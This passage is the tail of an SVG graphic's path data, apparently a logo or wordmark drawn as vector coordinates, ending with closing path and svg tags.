d="M253.84,66.51a3.29,3.29,0,0,0-3.4,3.17,3.5,3.5,0,0,0,3.4,3.59,3.25,3.25,0,0,0,3.35-3.35A3.29,3.29,0,0,0,253.84,66.51Zm51.39,1.11h-2.7A2.77,2.77,0,0,1,299.78,65V50.52h3.69a3.08,3.08,0,0,0,3-2.93,3.22,3.22,0,0,0-3-3h-3.69V38.86a3.17,3.17,0,0,0-2.93-3,3.13,3.13,0,0,0-3,3V65a8.38,8.38,0,0,0,8.5,8.61h2.81a3.14,3.14,0,0,0,2.93-3.11A2.88,2.88,0,0,0,305.23,67.62ZM126.73,56.44l6.21-6.71a3,3,0,0,0-.06-4.07,3.06,3.06,0,0,0-4.1.18l-10,10.73V38.72A3,3,0,0,0,116,35.79a3.06,3.06,0,0,0-2.87,2.93v31.9a3.07,3.07,0,0,0,2.93,2.94,2.79,2.79,0,0,0,2.76-2.88V65l4-4.27,8.61,11.69a3,3,0,0,0,4,.69A3.05,3.05,0,0,0,136,69Zm18.52-20.58a3.35,3.35,0,0,0-3.41,3.47,3.47,3.47,0,0,0,3.41,3.29,3.23,3.23,0,0,0,3.35-3.29A3.34,3.34,0,0,0,145.25,35.86Zm0,9.09a3.19,3.19,0,0,0-2.95,3V70.55a3,3,0,1,0,5.9,0V48A3.19,3.19,0,0,0,145.25,45Zm27.41-.29h-7.22a9.37,9.37,0,0,0-3.88,1.16V38.75a3,3,0,0,0-2.77-2.89,3.19,3.19,0,0,0-3.06,3v31.4a3.15,3.15,0,0,0,3.06,3,3,3,0,0,0,2.2-1.21,8.32,8.32,0,0,0,4.45,1.5h7.22c4.8,0,8.55-3.64,8.55-9v-11C181.21,48.42,177.46,44.66,172.66,44.66Zm2.72,20.46a2.73,2.73,0,0,1-2.72,2.6h-7.4c-1.62,0-3.7-1.16-3.7-2.49V53c0-1.32,2.08-2.42,3.7-2.42l7.4.06a2.68,2.68,0,0,1,2.72,2.54ZM209.93,45a2.94,2.94,0,0,0-2.83,2.94V65.24c0,1.33-2.08,2.48-3.7,2.48h-7.33a2.78,2.78,0,0,1-2.78-2.6V48a3.17,3.17,0,0,0-2.94-3,3,3,0,0,0-2.89,2.94V64.6c0,5.32,3.75,9,8.55,9h7.22a10.28,10.28,0,0,0,4.39-1.45,3.09,3.09,0,0,0,2.26,1.16,3.15,3.15,0,0,0,3.06-3V48A3.23,3.23,0,0,0,209.93,45Zm69.51-.24H268.86a3.17,3.17,0,0,0-2.94,3,3.07,3.07,0,0,0,2.94,2.89h10.58A2.55,2.55,0,0,1,282,53.1v2.6h-11.5c-5.49,0-8,4.57-8,8.73,0,5.31,3.58,9.13,8.38,9.13h7.28a9.85,9.85,0,0,0,4.33-1.45,3.08,3.08,0,0,0,2.25,1.16,3.16,3.16,0,0,0,3.07-3V53.1A8.18,8.18,0,0,0,279.44,44.72ZM282,65.24c0,1.33-2.08,2.48-3.7,2.48h-6.41a3.32,3.32,0,0,1-3.53-3.35c0-.52.12-2.77,2-2.77H282Zm-36.85-.32V47.83a3.27,3.27,0,0,0-3-3,3,3,0,0,0-2.87,3V64.92a2.76,2.76,0,0,1-2.75,2.63H228a2.77,2.77,0,0,1-2.75-2.63V47.83a3.21,3.21,0,0,0-3-3,3,3,0,0,0-2.93,3V64.92a8.38,8.38,0,0,0,8.48,8.6h9a2.61,2.61,0,0,1,2.57,2.63v1.69a2.69,2.69,0,0,1-2.82,2.61h-.36a2.94,2.94,0,0,0-3,3,3.16,3.16,0,0,0,3.07,3.06h.47A8.36,8.36,0,0,0,245.24,78h0V76.15a7.65,7.65,0,0,0-2.05-5.67A8,8,0,0,0,245.13,64.92ZM97.8,56.11H89.31a2.57,2.57,0,0,1-2.54-2.55V53.1a2.56,2.56,0,0,1,2.54-2.54H97.4c5.38,0,1.7,3,5.43,3.38a2.86,2.86,0,0,0,3.06-3.13c0-3.73-3.87-6.2-8.49-6.2H90.64c-4.8,0-9.71,2.31-9.71,8.49v.46a8.4,8.4,0,0,0,8.38,8.5h8.55a2.56,2.56,0,0,1,2.54,2.54v.46a2.57,2.57,0,0,1-2.54,2.55H89.19c-5.38,0-1.7-3-5.43-3.38a2.87,2.87,0,0,0-3.06,3.13c0,3.73,3.87,6.21,8.49,6.21h7.29c4.85,0,9.76-2.37,9.76-8.5V64.6A8.38,8.38,0,0,0,97.8,56.11Z"></path></svg>